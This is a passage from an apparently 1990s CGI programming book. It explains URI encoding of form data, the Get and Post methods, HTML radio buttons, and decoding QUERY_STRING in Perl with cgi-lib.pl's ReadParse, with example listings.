The convention of URI encoding Internet data was started in order to handle sending URIs by electronic mail. Part of the encoding sequence is for special characters like tab, space, and the quotation mark ("). E-mail tools have problems with these and other special characters in the ASCII character set. Next, the URI gets really confused if you used the reserved HTML characters within a URL. So if the URI you're referencing includes restricted characters like spaces, they must be encoded into the HEX equivalent.

So why do you care about URI encoding? Other than the fact that I have been talking about it all through this chapter? Well, for two reasons, really:

- 1. There are several reserved characters that must be URI encoded if you include them in your URI string in the Action field or any other field sent to your CGI program. Spaces, the percent sign (%), and the question mark (?) are all good examples of special characters. We cover these next.
- 2. All data gets URI encoded, and if you're going to be able to decode it when it gets to your CGI program, you had better understand it.

## **Reserved Characters**

So what is this set of characters that cannot be included in your URI? One of the simple characters is the space character. If you own a Macintosh, spaces in file names are a common





and convenient feature of the Apple operating system. However, when shipped on the Net, they confuse things. If you have a file name called Race Cars, for example, you need to encode that into Race%20Cars.

The % (percent sign) tells the decoding routine that encoding has begun. The next two characters are HEX numbers that correspond to the ASCII equivalent value of space.

If you were trying to send HTML tags as part of your data transfer, the < and > tags would need to be encoded. They encode as %3C for < and %3E for the >.

**Note:** If you are unfamiliar with HEX, it is only another numbering system with values ranging from 0 to 15, where the numbers 10 through 15 are encoded as the letters A through F. So, the HEX range is 0 through F. Your encoding always begins with a % and then two HEX numbers. You don't really need to understand HEX values any better than that; just read the numbers from the table and encode them as needed.

Table 4.3 lists the ASCII characters that must be encoded in your URI. It has both the decimal and HEX values. The decimal values are included only for information. They cannot be used as encoding values; you must use the HEX values in order to URI encode these characters.



#### **Table 4.3. URI characters that must be encoded.**



In addition to the reserved characters listed here, there are several other characters that should be encoded if you don't want them to be interpreted by your server or client for their special meanings:

- 1. The question mark (?) encodes as %3F; otherwise, you will begin a query string too early.
- 2. The ampersand (&) encodes as %26; otherwise, you start the separation of a name/ value pair when you don't want to.
- 3. The slash (/) encodes as %2F; otherwise, you will start a new directory path.
- 4. The equal sign (=) encodes as %3D; otherwise, you might bind a name/value pair when you don't want to.
- 5. The number sign (#) encodes as %23. This is used to reference another location in the same document.
- 6. The percent sign (%) encodes as %25; otherwise, you really will confuse everyone. Decoding will start at your unencoded %.

If you want to look at the gory details of MIME/URI encoding, you can get RFC 1552, the MIME message header extensions document, off the Net. It has the encoding format in Section 3 and is available with the other Internet RFC documents at

```
http://ds.internic.net/ds/dspg1intdoc.html.
```
## **The Encoding Steps**

So now you know the basis for encoding all the data. Remember that all data sent on the Net is URI encoded. The steps used for getting your data encoded follow. These rules work for both the Post and the Get method:

# **4**

**Sams.net Learning Center**  $\epsilon$ 



- 1. Data is transferred as name/value pairs.
- 2. Name/value pairs are separated from other name/value pairs by the ampersand  $(\&)$ .
- 3. Name/value pairs are identified with each other by the equal sign (=). If no data is entered and a default value is defined, the value will be the default value. If no default value is defined, the value will be empty, but a name/value pair will be sent.
- 4. Spaces in value data are a special case. They are converted to the plus sign (+).
- 5. Reserved characters cannot be used in the URI; they must be encoded.
- 6. Characters that have special meaning (%) must be encoded before sending them to the browser.
- 7. Characters are encoded by converting them to their HEX values.
- 8. Encoded characters are identified as a percent sign and two HEX digits (%NN).

## **Summary**

In this chapter, you learned how to build simple HTML forms and then how the data entered on the form is sent to your CGI program.

The HTML Form tag is the basis for passing data to your CGI programs on the server.

The HTML Form tag has the following syntax:

```
<FORM METHOD="GET or POST" ACTION="URI" ENCTYPE=application/x-www-form-
➥urlencoded>
```
The Method attribute tells the browser how to encode and where to put the data for shipping to the server.

There are two ways your data will be shipped or sent to your CGI program on the server:

- $\Box$  The Get method sends your data URI encoded appended to the URI string.
- $\Box$  The Get method for sending form data is the default method for sending data to the server.
- $\Box$  The Post method sends your data after all the request headers have been sent to the server.

The basics of CGI programming follow:

- 1. Your program must identify what type of data is being returned to the browser with a Content-Type response header.
- 2. Your program must generate the data, usually HTML, that goes with the Content-Type response header defined in step 1.
- 3. The paired backquotes (") tell Perl to perform the system action inside the quotes.
- 4. The paired double quotation marks ("") tell Perl to look for special characters and interpret them inside the print string.
- 5. The paired single quotation marks ('') tell Perl to not look for or process any special characters in the print string.

The HTML Input attribute of the Form tag accepts several different field values. Each field value defines a different type of user input format. The HTML Input tag has the format *<INPUT TYPE="field">*. The Text field is the most commonly used field type. It creates a single-line text-entry window on your Web page form. Regardless of the Input type you choose, all the data input from a form is sent to the server or your CGI program as name/value pairs. Name/value pairs always are passed to the server as name=value, and each new pair is separated by the ampersand  $(8<sub>c</sub>)$ .

The data entered on your form goes through these formatting steps before being sent to the server:

- 1. The browser takes the data from each of the text-entry fields and separates them into name/value pairs.
- 2. The browser URI encodes your data.
- 3. After the data is URI encoded, the data is appended to the end of the URI identified in the Action field of your form statement. A question mark is used to separate the URI and its path information.

## **Q&A**

- **Q I've seen forms without a method defined. How does that work?**
- **A** Because the Get method is the default method if a method is not defined, the Get method is used. So,

```
<FORM ACTION="/cgi-bin/first.cgi">
```
is the same as

*<FORM METHOD=GET ACTION="/cgi-bin/first.cgi">*

#### **Q What's the difference between a Submit button and a link?**

**A** A link, of course, is an HTML anchor with a hypertext reference usually to an HTML file. But you could link to a CGI program. So what's the difference?

Well, let's look at it from the Submit button viewpoint. Could you call an HTML file from the Submit button? Well, yes. "Eric," you say, "you're confusing me."

Okay, I'm sorry. The difference is the "submittal" of the data. The link doesn't send any data.

**4**

**Sams.net Learning Center** *sam<br>net* 

The Submit button causes the browser to do the following:

- 1. Separate the data into name/value pairs.
- 2. URI encode the data.
- 3. Send the data to the server.

So, I really could have answered the question with this:

- 1. The Submit button sends data to your server.
- 2. The link doesn't send data to your server.

But I don't think it would have been quite as clear.

#### **Q My first CGI program doesn't work. What's the matter?**

- **A** When your CGI programs don't work, run through this checklist. Usually you'll discover it's one of these problems:
	- $\Box$  Execute the program by telnetting into your server and typing the program name at the command line.

If your server says something like *Command not found*, check to see whether you made the program executable. (Chapter 1 has the steps for making your program executable.)

- $\Box$  If your program runs from the command line but not from the browser, make sure that the file extension is correct. It's usually CGI. If that's what you named it, then check your server files or call your server's System Administrator or Web Master. Chapter 1 and Chapter 12 explain how to set up your server files.
- $\Box$  If everything else seems okay, make sure your CGI program is outputting two CRLFs (newlines) on the last response header.

**M <sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



# **MUnderstanding CGI Data Management**

- **5 Decoding Data Sent to Your CGI Program**
- **6 Using Environment Variables in Your Programs**



**M**

# **<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup> T H R E E Decoding Data Sent to Your CGI Program**

**Sams.net Learning Center**

**DAY**



In the last chapter, you saw how your Web page data was encoded and transferred from your browser/client software to the server software. It's good to know how the data gets to you, but you've got to be able to use that data once it gets to your CGI program. In this chapter, you continue learning about the HTML Form Input tag and focus on using the data sent to your CGI program.

You will learn the following in this chapter:

- $\Box$  The Post method for sending data
- $\Box$  Using radio buttons to send data
- $\Box$  Decoding data sent to your CGI program
- $\Box$  The selection pull-down menus

## **Using the Post Method**

In the last chapter, all the examples used the Get method to send your data to the server. Because the Get method is the default method, if your HTML Form tag didn't include the method type, everything would still work. For example,

*<FORM method=get action="/cgi-bin/first.cgi">*

has the same results as

*<FORM action="/cgi-bin/first.cgi">*

and you still would have the same limitations of the Get method. You learned about the limitations of the Get method in the last chapter:

 $\Box$  You can lose data by overflowing the maximum buffer size for the URI

 $\Box$  The YUK! factor

Actually it's mostly the limitation on how much data can be sent that has moved the Internet community toward the Post method.

In the summer of 1995, the Post method became the method of choice for sending data across the Net. There was no formal vote taken. Common sense and practical application chose Post. And HTMLers and CGIers started telling each other, "Hey, use the Post method!"

With the Post method, the data input on your Web page form is available for reading on the *STDIN* file handle.



**Note:** *STDIN*, *STDOUT*, and *STDERR* are part of Perl's special variables. Perl uses lots of special variables to make your programming tasks easier, and I will discuss most of the CGI-relevant ones in this book. If you're familiar with C or almost any programming language that works with the Unix environment, *STDIN*, *STDOUT*, and *STDERR* are already well known to you. If not, here is a brief introduction to them.

*STDIN* is read as *standard in*, *STDOUT* is read as *standard out*, and *STDERR* is read as *standard error*.

When you open a file for reading or writing, you assign the name of the file (file name) you are opening to a variable referred to as a *file handle*. Your program references the file handle instead of the actual file name whenever it wants to read from or write to that file. Unix/C/Perl treats every piece of the computer like a file. So once you learn how to work with files, you have a good start on leaning how to work with the other parts of the computer.

*STDIN*, *STDOUT*, and *STDERR* are three file handles that are preset for reading and writing from your computer terminal. The writing or output goes to your computer screen. Perl treats this just like another file. The reading or input comes from your computer keyboard.

*STDOUT* and *STDERR* are for writing. Both these file handles normally write to your computer screen.

*STDIN* normally is associated with keyboard input but, for CGI, when your data is passed to the server using the *POST* method, it is available for reading from *STDIN*.

You can adjust what *STDIN*, *STDOUT*, and *STDERR* write to or read from by assigning them new values in your program. This is how your Post data becomes available on *STDIN*.

You can change where the print function sends its output by setting *STDOUT* to a file handle you opened earlier in your program.

There is no limit to the amount of data that can be passed to your CGI program on the *STDIN* file handle and no limits is what the Net is all about. Your program keeps reading data from this file handle until it has read everything defined by the Content-Length request header.

In the next section, you will examine how your data is read from the *STDIN* file handle.

After your CGI program reads the data from the *STDIN* file handle, it must decode those name/ value pairs covered in Chapter 4, "Using Forms to Gather and Send Data." There are some marvelous existing functions for decoding data available on the Net. In this chapter, I use the



*ReadParse* function, which is part of the cgi-lib.pl library, written by Steven E. Brenner, to fully discuss decoding URI-encoded data using Perl.

To send this data to your CGI program, I introduce the radio button and the checkbox. These Input types are useful in building professional-looking Web page forms.

## **Using Radio Buttons in Your Web Page Forms and Scripts**

So far, your Web page forms have been relatively simple. Your Web page users have only been able to enter data in text-entry windows. It's amazing how powerful a user interface you can build with just the HTML Form tag and a few different Input types.

By just changing the input type to Radio, you get a working clickable button on your form. Radio buttons add more power to your Web page forms, providing an easy mechanism for your customers to make choices.

## **The HTML Radio Button Format**

The radio button is designed to allow a choice among several mutually exclusive options. In other words, only one choice is valid at a time. Figure 5.1 is an example in which only one choice is valid among several possible options.

**Figure 5.1.** *A computer selection example.*



**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



The radio button is part of the HTML Input tag. It is a field of the Type attribute.

The radio button Input type's syntax is similar to the Submit button:

```
<INPUT TYPE=RADIO NAME="computer" VALUE="Pentium 90">
```


```
<INPUT TYPE=RADIO NAME="computer" VALUE="Pentium 90">
```
If the double quotation marks were not used, only the Pentium portion of the value would be associated with this radio button.

By the way, double quotation marks don't hurt. You can use them at all times if you want.

## **The Name Attribute**

The Name/Value attributes of the radio button are not optional. Unlike the Submit button, this Input type just won't work without a name and a value.

The radio button is different from the Submit option because the Submit button's main function is initiating the data transfer. The radio button's function is sending the selected data to your CGI program.

You must include the Value field and assign data to the Value field. Otherwise, there would be no "value" to send along with the radio button Name field. This guarantees that your CGI program will receive data from a radio button group.

Notice in Figure 5.1 that there are two rows of radio buttons. Each row is a radio button group. A *radio button group* defines for your browser a set of radio buttons that work together. When one is selected, the others are unselected. So each new selection turns off the previous selection and selects the new "clicked" radio button.

A radio button group is defined based on the name given to each button. It's possible to have the same radio button group scattered all over your Web page form. This is possible, but not recommended. You want your radio buttons to be visually connected as well as programatically connected. Remember this when you design your form. If your form is very long and your





**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

radio buttons are in a list, some of the buttons might get scrolled off the screen and confuse your client.

To make your radio buttons work as a group, you must give each radio button in the group the same name. On the form shown in Figure 5.1, for example, all the name/value pairs that make up the monitor group have the same name, *monitor*. You can see this in Listing 5.1, which is the HTML for Figure 5.1.

```
Listing 5.1. The HTML for Figure 5.1.
```

```
<html>
01: <head>
02: <title>Custom Computer Systems for Austin, Texas by ACCN </title>
03: </head>
04: <body>
05: <center>
06: <form method="post" action="cgi-bin/accn_sys.cgi/systems/">
07: <table border=10>
08: <th> <h3> Choose from one of <br>our standard configurations </h3>
09: <tr> <td>
10: Pentium 100 <input type="radio" name="system" value="P100" >
11: Pentium 75 <input type="radio" name="system" value="P75" checked >
12: Pentium 60 <input type="radio" name="system" value="P60" >
13: 486 DX2 66 <input type="radio" name="system" value="486d66" >
14: <tr> <td>
15: 17 Inch Monitor <input type="radio" name="monitor" value="17inch" >
16: 15 Inch Monitor <input type="radio" name="monitor" value="15inch" checked >
17: 14 Inch Monitor <input type="radio" name="monitor" value="14inch" >
18: <tr> <td>
19: Multimedia? <input type="checkbox" name="sound" value="true" checked>
20: Modem? <input type="checkbox" name="modem" value="true" checked>
21: <tr> <td>
22: <input type="submit" value="Get Current Price">
23: <input type="reset">
24: <tr> </table> </form> </center>
25: <hr noshade>
26: [ <A HREF="http://www.accn.com">
27: <img alt="Austin Computer Center "
28: src="home.gif" border=1 A> |
29: <A HREF="pindex.htm"> Parts Index </A> |
30: </body>
31: </html>
```
Lines 10 through 13 make up the first set of radio buttons. Notice that all the "names" are the same and that the value is something other than the visible HTML. The values are easy to remember and to perform comparisons against in your Perl code. Also notice that in line 11, the Pentium 75 is defaulted to Selected by the Checked attribute. With the selections shown in Figure 5.1, it returns the Web page shown in Figure 5.2.





## **The Value Attribute**

The Value attribute defines the data that will be sent to your CGI program. Only the selected radio button's Value field will be sent to your CGI program.

There is no reason to make what appears on your Web page as a selectable radio button and the Value field the same text strings. This gives you the freedom to make nice, descriptive selectable radio button names on your Web page and more programatically useful radio button names in your Value fields. You can see examples of this in Listing 5.1.

Each Value field in a radio button group must be different. If any of the Value fields are the same in a radio name group, your CGI program will not be able to figure out which radio button was selected.

## **The Checked Attribute**

The only optional attribute of the Input type Radio is the Checked attribute. The Checked attribute defines which radio button in a radio button group is the default radio button. The default radio button appears selected or colored in on your Web page form. One and only one of the radio buttons in each radio button group should be defined as the default radio button, by including the Checked attribute.

**Sams.net Learning Center** *sam:*<br>Met

## **Radio Button Rules**

The radio button follows a specific set of rules, as outlined here:

- $\Box$  The Name/Value attributes must be filled in.
- $\Box$  The same name should be used in all the Name fields of a radio button set.
- $\Box$  Each of the Value fields should be different.
- $\Box$  The Value field does not need to be the same as what is displayed on your Web page.
- $\Box$  The Checked attribute is used to set one of the buttons as the default selection.
- $\Box$  Only include the Checked attribute in one of your radio buttons.

Finally, a bit of formatting advice for your radio buttons. If you use a table like the one in Figure 5.2, be careful how you place your radio buttons.

With radio buttons lined up in a row, it can be confusing which item is being selected. I like to place my radio buttons first, and then the text that describes the button. You don't have to follow this convention; just remember to be consistent in placing the button and then text, or the text and then button, throughout your entire form.

## **Reading and Decoding Data in Your CGI Program**

Let's use the Get method to send data to your CGI program one more time. Ignoring all of my previous complaints is okay, as long as it has a purpose, and, in this case, you need a good example to fully explain decoding your input data. Refer to Figure 5.2, which shows the returned Web page; later in this chapter, I'll repeat this example using the Post method.

Obviously, just to begin to return the data in Figure 5.2, I had to be able to decode the incoming data. Using the Get method, the data is available for my CGI program in the environment variable *QUERY\_STRING*.

However, all the incoming data is URI encoded, so before it can be used, it has to be decoded. "Eric," you say, "NO PROBLEM; I learned all about encoding data in the last chapter, so decoding data should be easy!" Well, actually you're right! Decoding is easy. But mostly because someone else already has figured out how to make it easy for you.

I don't like doing extra work! I usually have enough to do already. So I look for ways to save my time and effort. cgi-lib.pl, written by Steven E. Brenner, is one of those nice labor-saving devices. Using Steve's code—which he very kindly distributes freely on the Net—makes my coding tasks much easier. I can concentrate on writing the application and use Steve's code to do the decoding.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



The code written by Steve E. Brenner is in a file called cgi-lib.pl, and often is referred to as a *library of code*, because it performs several useful functions. This library is covered again in Chapter 8, "Using Existing CGI Libraries," where you will take a look at several useful Net libraries.

Inside the cgi-lib.pl Perl library is a very useful function called *ReadParse*. It does your decoding work for you. In the next section, you will learn how *ReadParse* decodes your data, and you will get a firm introduction to the Perl language that is used in *ReadParse*. You'll learn about Perl's variable-naming conventions. How the *QUERY\_STRING* is separated into name/ value pairs. Looping constructs and the *\$#* variable. The Perl split function. The Perl substitute function. And even Perl's associative arrays. I can't give you all the details of a Perl book, but I can teach you enough to make you dangerous!

## **Using the** *ReadParse* **Function**

The Perl code in Listing 5.3 is the *ReadParse* function of the very useful Perl library cgi-lib.pl. You can use most of the functions in cgi-lib.pl directly with just a little bit of effort and understanding. The *ReadParse* function is explained in detail here so you can learn about decoding incoming data. The *ReadParse* function separates the input form data into name/ value pairs and decodes the URI-encoded data.

Not only is *ReadParse* an excellent tool for you to use in your CGI programs, but it also provides an excellent programming example for introducing several Perl-related topics.

Before you begin with *ReadParse*, I have included a program fragment that prints out environment variables. The output from the program in Listing 5.2 is shown in Figure 5.3. This output is part of the input data to the *ReadParse* function and should help you follow along through the next examples.

This next program fragment does exactly the same thing as line 13 of the *ReadParse* function in Listing 5.3 but doesn't use the variable names *\$in* and *@in*. This fragment is part of another program that returns environment variables to the client. The output is displayed in Figure 5.3. The fragment first prints one variable at a time, showing you how each name/value pair has been placed in a different location in the array *(emy query string)*. Then line 7 prints the entire array without any HTML formatting. Finally, the encoded *QUERY\_STRING* is printed.

#### **Listing 5.2. A program fragment for printing environment variables.**

```
01: @my_query_string = split(/&/,$ENV{'QUERY_STRING'});
02: foreach $index (0..$#my_query_string)
03: {
04: print "$my_query_string[$index] <br>";
05: }
06: print "<br>";
```


#### **Listing 5.2. continued**

```
07: print @my_query_string;
08: print "<br>";
09: print $ENV{'QUERY_STRING'};
```
#### **Figure 5.3.**

*The name/value pairs of the query string.*



Line 1 splits the environment variable *QUERY\_STRING* into name/value pairs. This step also creates the array *@my\_query\_string*. Each name/value pair is one element of the array.

Line 2 uses the Perl *foreach* statement to step through each element of the array. The *foreach* statement is a loop construct that begins and ends with the *{}* characters. Each time through the loop, the variable *\$index* is set to the next array element.

Line 4 prints the next element in the array. The variable *\$index* is used to index through the array in the traditional numeric manner. Line 4 also outputs the  $\epsilon$ <sub>br</sub> statement, which is the HTML *CRLF* tag.

Line 6 prints the HTML *CRLF* tag *<br>* to separate the data from the loop statement from the data printed on line 7. Line 7 prints the entire array, *@my\_query\_string*, of *name=value* pairs, without the extra formatting performed in the loop. Line 9 prints the unformatted *QUERY\_STRING*.

Notice that the only visible difference between the *QUERY\_STRING* and *@my\_query\_string* is the missing *&* between the variable names. However, the *my\_query\_string* is now in the Perl array format. That format enables me to decode the passed-in form data one name/value pair at a time.



If you are new to Perl, this is where you might start to realize the power of Perl. Most languages will make you write some type of loop construct to build a similar array structure. Perl creates and loads the array in one simple assignment statement.

Calling *ReadParse* is really easy. You call it using the standard Perl-calling syntax:

```
&subroutine_name, &ReadParse(*return_value)
```
You pass in the parameter list the name of the variable you want *ReadParse* to return your data in—for example, *(\*variable-name*).

#### **Listing 5.3.** *ReadParse* **from cgi-lib.pl.**

```
# ReadParse
# Reads in GET or POST data, converts it to unescaped text, and puts
# one key=value in each member of the list "@in"
# Also creates key/value pairs in %in, using '\0' to separate multiple
# selections
